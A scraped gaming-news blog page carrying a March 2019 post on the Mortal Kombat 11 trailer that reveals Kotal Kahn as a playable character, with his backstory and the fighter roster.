</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
New Mortal Kombat 11 Trailer Reveals Kotal Kahn as Latest Playable Character
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2019/03/new-mortal-kombat-11-trailer-reveals.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2019/03/new-mortal-kombat-11-trailer-reveals.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='March 21, 2019'>March 21, 2019</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/03/new-mortal-kombat-11-trailer-reveals.html&title=New Mortal Kombat 11 Trailer Reveals Kotal Kahn as Latest Playable Character' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/03/new-mortal-kombat-11-trailer-reveals.html&title=New Mortal Kombat 11 Trailer Reveals Kotal Kahn as Latest Playable Character' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/03/new-mortal-kombat-11-trailer-reveals.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUZVaeVC27JIHW7FmwZbZDySyiE2hYZ2CrvlFp_v7fIhGoYdX-VizFH6H6mAfbWpuhkZg3Z_OExW6WsqG1yuWb-6pjK3Jw90JcLcLOFOXsoa-maTfo_cwR8shfqU5o7S61Kl0R7c2azg/s640/pC33JyCXQVrLWJHJVkq6P9.jpg&description=New Mortal Kombat 11 Trailer Reveals Kotal Kahn as Latest Playable Character' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/03/new-mortal-kombat-11-trailer-reveals.html&title=New Mortal Kombat 11 Trailer Reveals Kotal Kahn as Latest Playable Character' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-7251937678199587725' itemprop='articleBody'>
<meta content='  Warner Bros. Interactive Entertainment and NetherRealm Studios today released a new Mortal Kombat 11 gameplay trailer featuring character,...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUZVaeVC27JIHW7FmwZbZDySyiE2hYZ2CrvlFp_v7fIhGoYdX-VizFH6H6mAfbWpuhkZg3Z_OExW6WsqG1yuWb-6pjK3Jw90JcLcLOFOXsoa-maTfo_cwR8shfqU5o7S61Kl0R7c2azg/s1600/pC33JyCXQVrLWJHJVkq6P9.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="903" data-original-width="1600" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUZVaeVC27JIHW7FmwZbZDySyiE2hYZ2CrvlFp_v7fIhGoYdX-VizFH6H6mAfbWpuhkZg3Z_OExW6WsqG1yuWb-6pjK3Jw90JcLcLOFOXsoa-maTfo_cwR8shfqU5o7S61Kl0R7c2azg/s640/pC33JyCXQVrLWJHJVkq6P9.jpg" width="640" /></a></div>
<br /><br />Warner Bros. Interactive Entertainment and NetherRealm Studios today released a new Mortal Kombat 11 gameplay trailer featuring character, Kotal Kahn.<br /><br /><br />Kotal Kahn is an Osh-Tekk warrior and Emperor of Outworld. Years ago, Kotal saved the Empire from chaos and claimed the throne of Kahn. Now his reign is plagued by rising tensions at home and abroad. Determined to keep order, Kotal wrestles with the temptation to exercise the same brutal tactics as his predecessors. Kotal summons the power of the sun to strengthen his abilities against his opponents. Additionally, a more in-depth look at the fighting style of Kotal Kahn&#8217;s opponent, Jacqui Briggs, is showcased in the trailer with her implementing experience as a competitive fighter trained in kickboxing and martial arts.<br /><br /><br />View and share the Mortal Kombat 11 &#8211; Official Kotal Kahn Reveal Trailerhere: <a href="https://fortyseven-dot-yamm-track.appspot.com/Redirect?ukey=1d9kK4q4QVvApyjJe9MW6r1LKDQ-jJN0mBJxAuKZ9TUo-1561132451&amp;key=YAMMID-16176705&amp;link=https%3A%2F%2Fgo.wbgames.com%2FKotalKahnTrailer">LINK</a><br /><br /><br />Kotal Kahn joins the growing roster of playable Mortal Kombat 11 fighters, alongside Scorpion, Raiden, Sub-Zero, Sonya Blade, Skarlet, Baraka, Geras, Kano, D'Vorah, Kabal, Jade, Johnny Cage, Cassie Cage, Erron Black, and Jacqui Briggs.<br /><br /> <br /><br />To keep up with the latest Mortal Kombat 11 news and upcoming reveals, check out NetherRealm&#8217;s popular Kombat Kast livestream on <a href="https://fortyseven-dot-yamm-track.appspot.com/Redirect?ukey=1d9kK4q4QVvApyjJe9MW6r1LKDQ-jJN0mBJxAuKZ9TUo-1561132451&amp;key=YAMMID-16176705&amp;link=https%3A%2F%2Fwww.twitch.tv%2FNetherRealm">Twitch</a>, <a href="https://fortyseven-dot-yamm-track.appspot.com/Redirect?ukey=1d9kK4q4QVvApyjJe9MW6r1LKDQ-jJN0mBJxAuKZ9TUo-1561132451&amp;key=YAMMID-16176705&amp;link=https%3A%2F%2Fwww.youtube.com%2Fuser%2FMKCommunityManager">YouTube</a>, <a href="https://fortyseven-dot-yamm-track.appspot.com/Redirect?ukey=1d9kK4q4QVvApyjJe9MW6r1LKDQ-jJN0mBJxAuKZ9TUo-1561132451&amp;key=YAMMID-16176705&amp;link=https%3A%2F%2Ftwitter.com%2Fmortalkombat">Twitter</a>, <a href="https://fortyseven-dot-yamm-track.appspot.com/Redirect?ukey=1d9kK4q4QVvApyjJe9MW6r1LKDQ-jJN0mBJxAuKZ9TUo-1561132451&amp;key=YAMMID-16176705&amp;link=https%3A%2F%2Fwww.facebook.com%2FMortalKombat%2F">Facebook</a> and <a href="https://fortyseven-dot-yamm-track.appspot.com/Redirect?ukey=1d9kK4q4QVvApyjJe9MW6r1LKDQ-jJN0mBJxAuKZ9TUo-1561132451&amp;key=YAMMID-16176705&amp;link=https%3A%2F%2Fmixer.com%2FNetherRealm">Mixer</a>.<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>New Mortal Kombat 11 Trailer Reveals Kotal Kahn as Latest Playable Character</span>
<img alt='New Mortal Kombat 11 Trailer Reveals Kotal Kahn as Latest Playable Character' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUZVaeVC27JIHW7FmwZbZDySyiE2hYZ2CrvlFp_v7fIhGoYdX-VizFH6H6mAfbWpuhkZg3Z_OExW6WsqG1yuWb-6pjK3Jw90JcLcLOFOXsoa-maTfo_cwR8shfqU5o7S61Kl0R7c2azg/s72-c/pC33JyCXQVrLWJHJVkq6P9.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2019-03-21T12:08:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/trailer' rel='tag'>
trailer
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/03/new-mortal-kombat-11-trailer-reveals.html&title=New Mortal Kombat 11 Trailer Reveals Kotal Kahn as Latest Playable Character' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/03/new-mortal-kombat-11-trailer-reveals.html&title=New Mortal Kombat 11 Trailer Reveals Kotal Kahn as Latest Playable Character' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/03/new-mortal-kombat-11-trailer-reveals.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUZVaeVC27JIHW7FmwZbZDySyiE2hYZ2CrvlFp_v7fIhGoYdX-VizFH6H6mAfbWpuhkZg3Z_OExW6WsqG1yuWb-6pjK3Jw90JcLcLOFOXsoa-maTfo_cwR8shfqU5o7S61Kl0R7c2azg/s640/pC33JyCXQVrLWJHJVkq6P9.jpg&description=New Mortal Kombat 11 Trailer Reveals Kotal Kahn as Latest Playable Character' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/03/new-mortal-kombat-11-trailer-reveals.html&title=New Mortal Kombat 11 Trailer Reveals Kotal Kahn as Latest Playable Character' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
trailer
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2019/03/play-expo-returns-to-manchester-this-may.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2019/03/hyperx-announced-as-official-sponsor-of.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUZVaeVC27JIHW7FmwZbZDySyiE2hYZ2CrvlFp_v7fIhGoYdX-VizFH6H6mAfbWpuhkZg3Z_OExW6WsqG1yuWb-6pjK3Jw90JcLcLOFOXsoa-maTfo_cwR8shfqU5o7S61Kl0R7c2azg/s640/pC33JyCXQVrLWJHJVkq6P9.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=7251937678199587725&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/7251937678199587725/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2025/12/when-snow-falls-heroes-arise-heroes-of.html'>When the snow falls, heroes arise: the Heroes of Valor Winter event is ON!</a></div>
<div class='item-snippet'>&#160; It&#8217;s that time of the year again. Packages are being opened, families gather, and the floor turns red from the blood of your enemies. Aaaa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2025/12/reanimal-pre-orders-now-live-on.html'>
<img alt='REANIMAL Pre-Orders Now Live on Nintendo Switch 2!' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_suzn9Rtr8ypZIFO8VDWFdM-MeaizNY17_4KBDJvAp7r41MRklVUVFtcYyGxuduYc4q1_6oMLad-lw_7w7Df1IOEYiy673ayaC79sV0xxUSvsc' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2025/12/reanimal-pre-orders-now-live-on.html'>REANIMAL Pre-Orders Now Live on Nintendo Switch 2!</a></div>
<div class='item-snippet'>&#160; THQ Nordic and Tarsier Studios are excited to announce that pre-orders for&#160; REANIMAL &#160;are now live on Nintendo Switch&#8482; 2. Previously annou...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2025/12/ready-for-centaur-stage-titan-quest-ii.html'>Ready for the Centaur Stage? Titan Quest II Reveals Its Next Update</a></div>
<div class='item-snippet'>&#160; Titan Quest II&#8217;s main story moves ahead with Chapter 3 in the upcoming Early Access content update, bringing you to the war-ravaged Arkadi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2025/12/darkway-murder-of-king-mere-is-out-now.html'>
<img alt='DARKWAY: MURDER OF KING MERE IS OUT NOW ON STEAM' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukzlhuNUKIhOdqwlCverv2JNrzFyNR5iC91yay3MrGbwStFUpc1hr6d_lFhycysgwdM4j5KS2b214xD5D0BSPFPwoTj2SSQvasU7zeT-gQ9qU' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2025/12/darkway-murder-of-king-mere-is-out-now.html'>DARKWAY: MURDER OF KING MERE IS OUT NOW ON STEAM</a></div>
<div class='item-snippet'>Set in the frozen City of Ink, the painterly pixel canine noir mystery places players in the role of the Apprentice, an investigator digging...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2025/12/the-indie-game-awards.html'>
<img alt='THE INDIE GAME AWARDS ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNLwxxchC0aAttJn6LoUMatTrPMn-pk3EVFNkXTBbbkESKMWhjJXbM7Wl2fDNIYE04nYYhYkwL0OxLAsNtfaN_ZdSa2mwuucN-L1gIyWYOfBs' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2025/12/the-indie-game-awards.html'>THE INDIE GAME AWARDS </a></div>
<div class='item-snippet'>&#160; &#160; The Indie Game Awards &#160; lit up the indie scene last night, honoring developers and teams whose games exemplify creativity, innovation, a...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
